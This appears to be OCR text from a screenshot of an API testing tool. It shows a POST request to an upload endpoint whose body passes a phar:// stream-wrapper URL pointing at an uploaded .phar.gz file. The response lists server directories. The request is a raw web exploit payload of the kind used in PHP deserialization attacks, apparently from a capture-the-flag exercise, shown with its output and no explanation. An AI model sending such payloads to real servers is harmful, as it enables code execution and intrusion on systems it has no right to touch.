 Untitled Request
POST
002/
Params Authorization Headers (12) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 action=upload&url=phar://./upload/164e576d567fd233baf2c7110b954cfd/1.phar.gz&filename=1
Body Cookies Headers (8) Test Results Status: 200 OK Time: 4
Pretty Raw Preview Visualize HTML
1 your file in : upload/164e576d567fd233baf2c7110b954cfdyour file in : . .. c73dfe6c630edb4cyour file in : ../